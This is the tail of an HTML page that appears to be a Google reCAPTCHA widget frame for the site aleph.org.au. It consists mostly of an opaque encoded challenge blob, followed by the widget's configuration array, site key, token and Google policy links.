ywpNxZDTCp8Olw6fDosKyU8KvwrDCnizCix43PVnChRUyNmFQwpLDgsOcMsKjw546w5vCuiLCpMOBFGjCtcOowrbDgXYPw4sbw7HChW3DksKRwrcJwqQfFwHDkgzCrMKgw6gww7bCssKrwo/DksKNJzwYwqXCmwV3IzLCusK0EsO7OsK8wrNXWsKUO8KMwq0gNEpzMAl/wp7DgFTCl1QiBcOYUk/DmMOVeU7ChcOlBMOmw4ckGmvDmEl6XB/Cn3VQw5YtwpLDoU4Sw5EsAsKxTH4SHsOvw6QUwqhOfktTC8OXwo1oTsKZZsOSY8OyR37Ci8OFw5Mnw7TDjMOZwrLDi8KaG33DkcKrFcOWFsKtOyHDsi3DusODw43Ck8O4wphAwqTDgsOOw6/[base64]/Cik7Dl8K4F8KDPx1LFWDDp3QwwpbCpcKMw6fCnsOCwqXDqjrCp2rDp1jDtBLDlcKgVMKGwpQCwrxNbn5pwoTCjmBNw4Q9BVZOw6dDI8KJPiTCoQFOwoYmRsK+LsOowpgfw6/DrcOUc8OuM8OwW2U5w4vDhMOeTx8WAMODwqNuw7jDkT7CtCLDncKmwpRNWBUMOm8ZwoIFw4UEw5JZw49zFmUqEVPChwkXwrJlwodBw5XCucO/w7DDnwTCq8KgFhbDmxTDvsOOwqFcwr9IRxnChsKhKjJQZ3lLEhDDhFpqw4fDg8O3NcOCE8KYeT9rw6cTwpbDusOCwpkATcOQwpVbYsOYw5AewpY3Li0iw6nCjcOswrjDq8KLVsOKw7xIwqfDp8O2wrdHwqQ1woPDr0wxUxjCisKwQcKnw6NtS8OMSMKXUS/DmMOICFcswqvCiMK0N8KvOzjDmBHCvcKae8KcHMOJfcOVwpAPw4PDkEJ2w6IXTcOnwpjDp8OYdRQSw5PCnMO5UMKzcmYTwphxaMOiwoh1JMO2GMOuwoY9w5zCpkQZeMKVOcKZOV7DrMO8Q8OJw7zCjjQTLFN3DGAGLAo+w4bDjydjQsOJw5HCkcOqwpbDosOwR8Oywo/Cq8OOw7TDsBF8aMKkchbDhcKMw40sw4XCp8O0PsKIOivDhTbDhWJpw4vDlMKGwqFMaF8aHsOrDn7Cj8K4wp7DgHJOecOoF3/Dvl1GwrzCqcK8Uw3DlVVYw4LClDTCmiROFWrCjDULMxwRGcKVw63DuifDlMONeEopw7lFworCtxELHcKCOyfDoQsBw7XCkggZZ8OmwoDCmAZjSzDDscK+Ry0vXg/[base64]/w5l0IjEiw7p4w7UVUTBqwpnDvMKSw5/CqMKYw5ZrN8OIwovCmcKdLDfDsljCjMOCQcKXcsOLwrnClsKgZhkASUnDkQ8rDcOubcOAWGMncGARwrVQw7TCosKUWBIWOcKgwqzDgsOkKMOHwpnDn8KWLETDlExCw7tXCRQ8wpt7w7zDh8O+CcKacnoaY8OBwoECVFdNeE/Dj8OfwpAXw4/DiFjCnwUeLVh+wpp1wpLDh8OWwrwZwrfCmi/CqMOFCMOkw5HDlsOwA0/DuRnDkcKwwrMwMTQYw4d8wrtxw4XCmlXDsSgJesO1Xxt6wpTCqQrChsOCA8KdL8OBQMK0w4bCh8KMwqFKHypRw7zDoMO1w4vDlsKmw6QdPMKRSMO/w7p2wprDlGDCv8KHw4rCh1DDqEpiMxTCqcOIw5AUw47DukfCgsKJYsKIF8Kgw7XDrsOlwoAlwp3CozLCucK0w7nCrk/CnsOnDcODFsOtTyfCq8KDYsK9OW5QwpBAw6PDrnLDksOWwrJBwrwSVGh0w6LCusOlw6HDjcOswqnDkMKHw7cwwohRJsKRQMOTw7jDrMK4w7zDtMKrwogDwqDDmCdJYWgqX8Ogw7o2w5bDrUPDuQHDhsOHwpDDriTCu8OGwp9dwprDp2/DjBcPw6MXNMKjcMKXWWzDssKswpceOMKtfyE+SsK1wot2w4vCu3HDgcOBw7EPBF4tw4cTV05Zw75JUsKiIWPDrcKGRU/CmMK7O8KxYxvCnyXCu8OWwqXCi8OPUX1Fw55Bw4hYeHkBHsOAFcOXwqbCucOQbjbDvMOBw68FwplpwpUGwpnCgcOcecOGw57CnHbDjWPDisK7OcOwYD4Jw77CpMK3wq7Cp0h/wrzCkMKfw5IbLcOrFcOZKsOyUS9SFMOgw4HCtAgHfMOPCEZrRXnClSzDv8KBLllVw6fDvFZywpJMGBPCoBFMwqvCvhnCqVFjb2ZQwq/CsRpGHcORwqROw4nDrz8Vwr7CpzAuUsODccK6NcOTU8O2R07Doi9qw4vCs2vDjG9JFcKTw5slwrnDj8OzdcO5K33Dv8OqQcOicsK0w6PCrMKBaxUsTcKuwpDCtmbCriEHwrZqF8OhwrnCiMO/[base64]/[base64]/DqMKEQsOdVcK+OsK9w6UZIsKTb2EyQHTDiErCh8Oew4xiEgXDmAJkRxdvUg1CZcOhwqDDrsKtUMOrQGszF1/[base64]/CoTDDg8OoSsKvwrXCl8KoSMKnw7XCtG3ClsKVGH/[base64]/DkQjCocKIwrp7w5PDsDY0wrJjw5/[base64]/[base64]/Dj37CucOUPxAnwqPCqBDCgsK1wqo9FsOfw7LCm3cGUMK6Aw/Cm8O+U8OUw7IZw7ltw4pfw64HB8Ozag0zwrNBw63CtsONSkwuw6HCh2YULMKJw5nClMO/[base64]/dHPDtlvCoSLDucKXw5vCnTcsOljCrVw6w4vCkcKUTkdLPGzDoBYVVsKFwo/[base64]/DnsKowpbDv8OeZcOVwqTCvEt+EsOAw7fDqsOeDsOfw5zCqsKYBsKWwrYnw7ombR4hccOpQsKvwrd9wq0Qwr5GEm1tKXLDtz/[base64]/DtMOMTnLDh8Kewq5zfMObw5Ekwo7CkijChcOUagZUMik9HcKyQmY/w6LCjSbCtFvCg3TCicK0w67Drk17TTwkwqbDvG9wwo9/[base64]/DvEZKbsKnw4bCnXUzVTpbwonDm282wpzDvDMtMXMuPMO7fndrw4HCiDnCh8KMecK5w5XCnGlVwoVQcHUjfAnCicObw49/wp7DgcKbOX8PQMKybRzCuzPDqsOPQ09XRjbCm8KCHTBNSgNWw7Unw7nDtBvCk8OTQsOgO03Dk8OHaBnDscKZXBEdw6nDokTDisOPwpPDhMKswopow4fDgcOPJAnDl1PCjUAcwq9pw4PCoAQTw6/ChBbDiQZkw5DCiz47YMKOw6DCqyrCgSV8wpV8w7TCpMKawoVlLWwvEcKZX8O6M8OOwoQFw5DCmMK7woIBVyNACcKVIVUrHltvwobDhSjCnAFnVSg2w7DCiRlzw53CmSpbw4rCgXrDhMKRGMOjHGo+w7/[base64]/DnCPCqMKAwoHCpMK5L0HDkgTDvcKkw4FlwqLCocK5w6QSwoIvLkXCu1/CvGfDosONfsKrwqEwERDCtcOPw7sPfQzDoMKbwrjDlQrCjsKew4DDoMONX1xZbsKVIQjCv8Opw7w/FMOow5gQwpZBw77Dr8KfTFrClMKYETMXaMOrw5JbWFJlIVXCpk/[base64]/DnhsuwpAvw7vCksKuS1jDs8OlH2bDnMO/asO+Wz/Cvhlrw7dpwprCvhgEFsOLLDt+woY+acKBwp3DrH7CkUPDkBbCisOXwpzDoMKVWMKfX2wGwppuUkxDbsOGelnCjsKJDsKhw6AbADvDuTw9TXzDmMKVw6QOSsKTVi9EwrIiwrcVw7Nbw5bCrGfCsMOwJxUlesO9YcO8JsKrOHtxwq/Cglshw79jXSTDjcK6wrMffRZ5w5l4w57Cl8KCJMOXGXQbbGbCvMK3ScOnQsOSajMnIE3DjcKVFcOuwp7DviTDjFtxcnfCtB45YG4awp7Din3DrSbDqUfCpsKzwo/DisOICMOmZ8OSwpNtTVdqfcKEw7jCl8KtCsOTc0o+CsORw61bw5zDhH5cwq7DicOqwqcywqojw7zCljLCmh/DtkLCo8KcEcKGUiR/[base64]/w4TDugUDdz7CscK1NCQbw6hxwpplw5LDmlMgw7PDlMKReD8fM1ZAw54MwojDmjc+UsOQcDkxw7/Ck8KWRMKRFEPCgcOJKMKCwpfDpMOqPCpSWlMXw4LChxJOwozCjsOuw7nCkcOUHzPDnlJ8RGlBw43DiMKtLzN9wrbCm8KHQkA3ZcKMdDpUw70pwoRHBMOiw4J8wr/CjjrCocOQFcOpU0EiK2cyXsOvw6FOR8ObwpVfwrMVYBgswpXCsjJYwpDDghvDmMKeAsOawro2QcODFMOfcsKiwrDDpy07woHCssO/w4Vqw7vDl8OVw77DtV/CkMO/w6U6KhTDicOYZx5eJMKsw74Rw4oCBgx+wqoWwoF5UCzDqyUDIMKxMcO7T8KlwooDw4guwrbDhHpYTXHCtXspw7dtIQ1/E8Kfw4rDgidOZH3Do2/CvsOBIcOGw73DmsOeXD92SilZWS3DplPCtHPDpQ8ww5F6w7QvwoJBCxVuIsK/[base64]/DiAXCskkyKBlrwpEJwpfDg8KLw6HDp8KVw7rDu8KpIcObw6HDthhOYcKaacKTwpFKw6TDmsORVEDDo8OONivCvsK9C8OxCiMCw6TCjB/DrAnDucK/w7jDhMKmK3dgIcOxw6ZdR05fwrzDqToZdMKaw4fDocKrNU/Dgx5Iaz/CoCrDksKnw5fCsSLDjsKvw43CqEnCpGXDsxAxEMO5H3AwBXDCkiFcamMDwqzCisO9DXY3QznCqMOjwqQoBw4NWwfCkcO6woPDrMKZw7fCoA7CosOuw4bClXRdwofDn8K4wpnCg8Kma1fDgMKywoFpw6sdwpvDgcO7w55+w4h8Kid3PsOtECfDqXnCtcOfVcO4M8Kaw6/DgcOED8Ouw4oGJ8KvFgbCgCkvw4IIccOKfsKsX2cYw4IKFMKiOzLDlcKGPUXCgsKSIcOGCHfDnQ8tET/ClUfDu35wBsOWU19gw7XDlwPCksOPwo4CwqFQwqXDlcKJw7VAbTXDhMKWw7HDnXXDr8KtZcKxw6nDmVvCsWvDnMOww7PDnSRRE8KIJj7CvzHCrsO0w7zCnz44UWTCu27DmsOLI8KYw4fDlAbCjHrDiQZGw53Cl8KqCXfCjQRneinDt8K8TcKsCGvCvg/Dv8KuZsKECMOyw5PDtn0Iw4LDu8K3CDALw57Dvj/CompXw7VSwqzDuVx2FirCnRzCjyo1LE3DtQ7DvVvCsBrDiQsGARlLNk/[base64]/Di3BRwqZqUMK6wrgbZWIAw4Aqa8OEw6JREsKKwrrDl8OhwqYCwoccw5V8RVwga8ORwrMZQMKiwrnDhMOZw71DcMO8DCsWw5AOQsKlwqrDqgwvw4zDtURTw5wBwqLDhcOSwobCgsKUw6PDvnZmwqrCrhwTchDCrMKrw4BhTG53AUPDlgXCnE4jwo12wpbDmX4LwrbChh/DnXnCpsKSYyrDu0vChzsgdDPCgsKtUwhgwq7DuUjDojbDpBdHw7HDisOUwoPDtR5cwrIHY8OLBcOtw7rDl8OgcMO7UsO3wpLCt8KMN8OnfMOMO8O1w5jCo8OKw6tRwpTDlyVgw4JgwpFHw78pwr3CnUvDpAbCkcOBw7DCsTwewrLCtsKjIERkw5bDsT/CuXTDhWHDtjNVw5IAwqgBwrcLOhxEI2JQEMO4K8O3wqcywp7CphZCdR49w6nDqcOnJMO/BUkqwpfCrsK/w7PDksKuw5gAw6rDu8OVC8KCw7jCpsOAYCU0w6TCqTHCqDnCsxLCmUjCvyjCoTZfd1s2wrZZwoLDn0RGwo3Ch8OywoTCtcKkwrkHwrsJFMO4wpRsKFs2w6t9IsKzwoJiw44YJX8Gw60cehHDpcK7OT5cwrjDsDPDtMKtwo/[base64]/[base64]/DuCnDmko9wpHDpMO8AcOLTSLDgDV6w71cwrLDhMKAUlnCvyV4FsO8wrXDusOEZsOJw5PCvlvDh08NXcKoRSZ/c8KXaMKmwr4Ow5Ehwr/[base64]/CqCPCoMKbwpJRw6PCoMKPwrPDoMK2w6FvBgo+wrQmwqRwCzo7HMKqD3bCtS97bMKEwrgRw6J0wpXCmQvDrcKkNmDDjMKvwp9mw6IIJcO2wrzDo2tdFsOWwoJVaF/ChA11w4vDuRjDnsKgIsKJCcOaCsOBw7A6w5rCkMOGHcO9wrPCn8OIUkMXwpZ4wqPDhMKBWMO3wqt/woTDm8KVwot8fEDCtMKsQMOxLMOcQU96w4tfW3MHwrTDucOhwoRaX8OiIMO+LMK3wpDDuXXCmxJbw5rDksOQw7DDswPCojEFw60GcH3Coz11G8Oww4pxwrjDgcKUf1UHBsOUVsOJwrbDlcKWw7HCg8OOcT7DrsOHZcKjw4rDuE/CrcKJWRdNw5o3w6/[base64]/[base64]/w5/[base64]/[base64]/Dh8O4EMKEwoldw7DDtH5JfwhtCsOXPUDCmcOSw5QFZsO9wqstL0U9w4LDtMOXwqPDv8KdD8Kuw5oiaMKGwrjDsh3CocKGIMKVw4Aow7/DjzY6MD3Ci8KeNUdtB8O+HTVTPSHDrhrCt8OAw53DqwI3MyRoJCfCkMOhR8KveBRrwqAKDMOtw7JzTsOKCMOtwpRsCmI/[base64]/w6zDg8KSXMO+w60cw6wEFMOxMsKjw6XDosKwCWlaw7TCvXQiLxN3UcK8RCJowqfDjFXCgEFDS8KNbsKVMyTCi2nDv8Odw5HCpMOBw7gsAAPClwdUwrFIcA8hKcKGPUFEWQjCom5FA24FfSEnBVEcMD/DjTAzBcKFw5Bcw4nCg8ORDcKhw7w/w4shQUbCqsKCwoJgO1LCtSwww4bDisKJV8KLwpJXB8OUwqfDrsOCwqXDhGTCmcKIw7ZAbxTDocKkZMKGJcKHYgkUIDZkOBnCtMKyw6rCoAHDisKtwo9sQMOAwrBGCsKuDsOGL8OlP1LDpTzDjcK8DU/Dl8KtGngUV8KiCDdFUsOGFC/DusKsw78Tw5PDlsKqwrUuwoI5wrTDv13Dr2nCrMKYFMOxEFXCqsOIEQHCmMOvN8O7w4QUw5FdT0Q1w6MKOQ3CncKaw7vDp1FpwpZcYMK8NsOTc8K8w40QBHwsw7rDqsKQC8Ojw4zCv8O9PEZcQMOTw7LDqcKlwqzCgcKiChvDlMO5w7/DsEXDkTPCnQ0fUX7DgsOowoNaGcKVw5hGb8O7RMOJw6smYm/CmyrDilvCmVrDrsKGAy/DjFkNw5PCt2nCpMO5Fi0ew7TDpMK4w4Anw4ArEjBpKwJuL8KRw6dbw7cUw6zDviF1w40qw4hgwqA9woPCkcKZI8OjG25oBMKwwr5/FcOAw6fDt8K5w5lWdcOdwqprPnEFScK/ZG/CkMKfwpY7w7Jqw5TDjcOpIMKwM1DDu8Kzw6sRFsORBAYAIcOOXC9fYWxRbMOEc3zDgU3CnwteVljCpVEYwopVwrZ9w5rCt8KjwozCocKEYsOHNknDkQzDlwFwesKCUsKbECkcw5TCuCpQRsOPw5hBwrB1w5J5w6BLw7/DqcKZM8KcT8O6MncZwpw7w58zw7/Clm9hFV3DjHNfeGRHw7dHCjMtw5VnYx/CrcKIGyRnNXIpwqHCgBgRIcKTw7crwofChcOuEFVZw7HDiBR/[base64]/ZMKhw5bCj8KKw6bCvXnDrQ0gP8OeNHzCj3vCiVQEB8KCPT8aw5Z7FDQJCMOaworCmcOrVMKcw67Dl3E3wrskwp3CqBbDisOuwopLwpXCoU/DiwDDhxppcsO8fGHDjyHCjCjCn8OQwrsKwrnCmsOgDA/[base64]/[base64]/[base64]/CosKfw4vDrUDChMKTwp3CkMKXwqXCrsOOM8KiUmwBFxPCpcOlw4XDmwFCcTpkNMO6OiIxwrnDuSzDusOdw5vCtMOJw6zCvQTDpxBTw4jChxvClF47w67Dj8KMYcKwwoHDtcOkw75NwpJcw7TDiGI8w4cBw5JzIsOSwrTDs8Kma8KrwoDCnT/Ch8KPwq3Cn8K/UHzCscO7w6saw4VIw5Anw5pBw4/DrkrCusOew4LDgcO/w5/DkcOaw7BywqnDkyXDnX4DwqPDsC/[base64]/CtMK9w7JkXcK5KcOAScKhw7jDmkIbAGIew7TCrhsfwoDClMO6w655dsOZw6hUwp/CvMKew4VVwpo9axkCdcOUw7Jvwq84SlvDjcKXL0M/[base64]/Dp8OfG3FyZMOGw6ptalwDwoNZORzCs351X8OcwpUNwotBPcK5RsOuDR0OwovCriRkVgI7esOUw58xScKJw67ColcEwrHCrMO0wo5Vw4JNw4zCgcKEwqLDjcOMHkzCpsKNwqkcw6BCwqxAw7IHYcKIeMKxwpIWw4sHHT/CgCXCnMKaTcK6QygGwro4ccKbFivDvTM1asOMC8KJT8KuT8OywpvDtMONwq3CrMK1PsOfUcOBw5fCtXQ2wq7DkRXCtcKzQWnCjkkJFMOfQcOgwqvCvysQRMKiKcOXwrhOTcK6eAUvGQzCsQgVwrbDkMKlw7ZMw5UFHHRyHxnCtl7DtsK3w4cpXHZ/w6vDplfDgV1bTSUqdsK1wrFJElVeHsOFw4/DoMO7TMK8w7cgAEMqDsOrw6IgFsKnw6/CkMOtA8KrAAt9wrTDqnnDisOpADvCqcOLfCsswqDDtVHDpGHDj2EMw5lPwoEDwr9twrrDuSbDpybCkghHw4YWw54mw7fDm8K9worClcOUDnfDgMKtXD4dwrNRwpxDw5Fmw5EUHEt3w7fDl8Onw7nCm8KxwqNDRRVrwoICIAzClMO/w7LCnsKewqRaw4gGJwsXNi5ibUNWw4BVwrrChsKHw5TCliPDvMKNw4nDhlZyw5Zuw6lww7bDlSXCnsOQw6XCuMO3w5/CmBo3b8KBTsK8wptRJMKcwqfDv8KQI8OfRMOAwr/Dh316wqx8w7HChMKJFsOgS1TCr8Oiw4xWw5XDncOWw6fDlkABw73DnsO2w5EBwoTCmEpSwq98GcOBwobDlMKcNTLDlsOywpFMQ8O/[base64]/[base64]/DucOJAGBqMsOsGcK7wrMQwoUAw543F0rClx/DjsOERQPCpcKjUkVRw5hbZsKqw4wUw5t/PmATw57DlTrCpiTDm8O5AcOHR0zChywmcMKTw7jDiMOBwofCqhBQCS7Du3TCucOGw43DgA7DsCXCnsKfWGXCtGzDkADDhhXCk1vDpsK5w60eTsKbJCzClXJ0XibCosKMw5VbwplwU8OUwo4lwqzCh8OFw58fwrnDi8KEw4vDrGbDgB0BwqDDjA/ChQAATV1jb1U8wpJ7YcOHwrFuwr83wp/[base64]/Ch8KRwrLChCBcE14/J1PCu2/CnsOWw5tCwrscA8Kgw5HCo8OGw5kAw7pFwoQ0wrx+woZ+BMKjNsO6EsKNVcODw55oFMOMUMKIwoHDrSTDj8OyFU3DssOmwoJqw5hCG1YPVSnDgDhvwp/CicKRfUUOw5TChjXDkn8xVMObAEdXQmYVKcOuJmtgBsKGN8OVCx/Dh8O1bCLDjsO1wpIOfRDDocKzwq/DnE/DqTzDuXdNw7/CocKPKMOie8KCegfDiMOze8OXwo/[base64]/P8KUwqp7CQPCnRMMOyvDnihLTcKtNcOAHTEYw7hawqfDrsO6AcORw7jDjsOQZsKrLMOCYsK+w6rDpUjDs0UFbgF/wpPCjcKXdsKqw7TCm8O0I1QEFltHAsKbfV7Dq8KtIj/[base64]/GcO3AjrDkcKrwrljGWzDmlVnw7VNw6rDkksCw4oTUk1MT0nClQg7B8KNN8K+w6cpaMOtw7vDg8OAwpwNYBPDosKNwo3DmMOtWcKnJTdFKykOwqcaw7MRwrhUworCtifCscK5w7kkwpJQI8O9aAjCkhwPwrzCnsOBwrvCtwLCpQImasK/UsKSBMOYNMKsXh/DnTotMmgpe0LCjSVEwpbDjcOaB8KawqwGPcOtAMKcIMKhfUdqfBpAFi/DqiECwoJow4PDqltpXcKMw5bDocKQJsKRw4tTK20TH8ONwrrCtjPDignCpMOpZU1gw7VXwrg0fMKyUm3CrcOqw5/Dgi3DpkUnw5DDrlTCljzCnzsSwrrDqcOsw7oOw7MBT8KwGlzDrsKoOsOnwpHDkTsewoLDrsK+IDQQeMOzJjZITsKeVlXDuMOOw4DCqUcTLRQmwpnCmMOtw4EzwrvDrk3Dshslw4/[base64]/w5TCvXPCknRZLcOJw6E6fhvDicKYGcKVY8OMSBEjBHnCjsOVWhc8e8OfaMOLw4NwKXfDmV8QBhhjwoRBw4wtQMK1VcOOw7fDoQfCtwcqcHrCux7CpsK1XsKRQ0VAwpcnc2XCl11hwoUpw6DDqcKtF0/Cs0rDgcKkSMKcasOrw6woesO7JsKtK3DDpS8HNMOiwozDlwZPw5LDm8O6bcK0FMKsT3YZw7ljw6B+w680fQ87dRPCjm7Cr8O7PHcaw5LCkcOTwq3Cm01iw6szwq/DgEzDi3ggwr7CosO7JMOMFsKMwodHJ8K2wrMTwpHCisKKaQcbXsO1LsKPw7DDj3wjw7QzwqzCgXDDg0tyWsKCw5YEwqwgK0nDvMOGcErDqXlTOMKyEnzDr13CtWLChCpMP8KZNsKAw53Dg8KXw4zDjcK/QMKNw4/Ck0DDn3zDqQ51wqdFw6NjwpRvecKJw47CjcO5AsK4wofCmy7DlcKKc8OFwonCpMOOw57CisKCw4R/wrgRw7J3bDvCmgDDunUYUcKMSsK9S8O8w6/DvCg/wq0TTUnClx4EwpMWHQXDnMOYw57Dh8KGwp7Dvy1bw4HCncODH8Opw69vw4IJG8KFwotJa8Khwq7DjXrCtcOMw7HCvQ42YsOPwodSYmjDnsKXFGPDhMOdLgpaWR/DplHCn1tsw7old8KqX8Oew6LCnMKsBXvDi8OgworDmsKWw5xqw7N5RsKVwrLCuMKCw53DlGTDqcKcOSgqSm/[base64]/CnMKgw5PDiFPCg8KERMOFAXNVKERzQsKSXMOnwo1Kw77DhMKGwqXCmcKRw5bCg1VUXBcMCStIJzpJw5TCqcKlEcOaWRzChHzCjMO7wo/DoT7Dn8KtwohrKDrDmRUwwrYDJMOgw6ghwpNJOULDusO5A8Orwr5hSBk5w4rChcOnGj7CnMOVw5nDoU/DpsO+JFUPw7dmw68ZKMOgwrBdRnnCqxY6w50QXMOgRXXClQXChg/DkGAVCsKINsKuWcKwB8OBasOEw64KKXNuHjLCo8ODeTTDvMKWw5LDvw7DnMOjw69hXRDDomjCmVp/wo0/[base64]/CokTCtG4rwocrAcKVw7zDq8Kuw6BiZUnDvXlcL1TDrcOBYMKQVi9awpEgA8O9acOnwo/CkcOrKiXDlMKtwqfDnDUlwpXCl8OGHMOue8OuOGPCj8OdbMOHcSQPw4M/wrHCmcOVL8OfJMOtwrvCpSnCq1IFw5zDpiLCqBNewovDvAYvw7lSezkcw71cw518KHrDtgvCk8Kyw6rCuUXCtMKFNcOuBlNvD8KDEsOfwr7Ct1HChMOKCMKZMD/DgcKgwoLDr8KSExPCl8K7RcKTwr1awqPDucOZwoLCvsOHQj/CgVnCksKxw5Iwwq7Ci8KCIBoaCHhowrbCpE9BGS3ChllvwrjDr8K+w60SC8OJw7JLwpVFw4UeRy/DisKHwrtsUcKpwrMiWMOHw61JwqzCpho3E8OVwq/CpsO5w75mw6zDqhzDoCQbJz5gRVTDqMK6w71AXVk8w7/[base64]/w7XCrmrDnCrCknrDi1PDtMKRdHPCgFoSHMOsw7Epw5TCk2DCiMOwIGnCpljDq8OLB8O1GMKew57Ct0o4wrgIwpUiVcKZw4t0w63DuUnDlcOoGkrCtFojb8OwT1jDjjVjHkNBHcK4wpzCoMO+woJ5LF/[base64]/[base64]/CqMOiw5nDq2rDjsOpw6NaUcKEfkrCg8OVLkBxwqXCvW7CqsKvfsK+aUc2Gz/[base64]/DjsOfagPCk2F4wqQDwrNhSXnDnEt0w4ofYizCtiLCpsO+wqgaw4VECcKkAsKqUcOuSsO6w4zDtsK/w5jCsXgAw4YfMntIaREAIcKwWcKLAcKmQMOfQDpdwoggwoHDt8K1DcOaRcODw4ZuQ8OQwpEywpjCp8Omwo0NwrscwqnDmR0eRi/DkcObeMKuw6fCpMKsNsO8VsO2KEzDicKKwqjCvRtWw5PDmsK/FMKZw4w0HcKpw6HCgD0HHxsjw7MNa0LChlNqw4bDk8KqwoISwpTDjcOvwpfCqsKXL27CkHHChwDDhMKEw4xCb8K5U8KrwrRCCxLChnHCinw0wqZYGD7CucKjw4fDtU1zCDxLwpt7wqZlwq1nZzPDnkbCpkBxwq8nwrolwpUiw47Dsi3CgcK1wp/DlcOwUwc9w5fDlAnDtcKMwqXCkDnCoWk7VmR9w4fDsgvDtyVoKsOuV8Osw69wGsOqw5LCvMKRL8OeCH5kNCYgFsKcK8K5wpNhZEvCtsKpwrs8FH8Mw4QuQgXCnWzDmXc0w4vDlsOAPyvCiH8ZYcOwG8O7w5/Dkhcbw7dQw5/Co0V5AsOQworCgsOZwr/Ds8K9w7VReMK0w4E5wrfDi15SWV4BJMORwpDCrsOqwrXChsOTF1sYOXlLFcK7wr9Kw7VIwoTDsMOKw4TCgRNtw5FJwoDCl8O0w4/CpcOCPFc1w5UPFRBjwrnDmwk4w4B4wpHCh8KTwqFJOldoacO7w4xCwpgVFgVUZ8KHw4EXfgkxZA3DnTbDsBwjw7bCq0LDqcONOn5mSMK0wrjDvQ/CkBgCI0PDjMKowrU6wr1IGcO8w5XCksKpwoTDpcOKwpDCv8K+LMO9wrTChwfCmMKzw6AQfsK4eFhSwr7DicO4w7/[base64]\x22],null,[\x22conf\x22,null,\x226LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://aleph.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222gfY0MikdYbFqKdaOFr6juIXEkrn8qt2p6NLEU0TxRI\\u003d\x22,1,0,null,1,1768584757313,0,0,[71,101,127,126],null,[136,250,5,188,218],\x22RC-0PzBH1oPjqkBeQ\x22,null,null,null,null,null,\x220dAFcWeA7NslpBZKI0f2EXmZKU162zxtQ9YR5H4PHm_s_BRpylXwj_ITxXqOhDNGrxyXIAYlK_ANTy41iqYdrTsR7fitd7Auzt5w\x22,1768667557300]");
    </script></body></html>